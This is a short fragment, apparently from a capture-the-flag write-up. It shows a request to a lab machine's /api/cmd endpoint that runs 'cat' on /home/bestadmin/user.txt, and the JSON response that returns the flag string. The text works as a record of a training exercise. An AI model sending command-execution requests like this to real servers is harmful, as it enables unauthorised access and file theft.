 10.10.218.152:3000/api/cmd
10.10.218.152:3000/api/cmd/cat %2Fhome%2Fbestadmin%2Fuser.txt
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "5W7WkjxBWwhe3RNsWJ3Q\n"
stderr: ""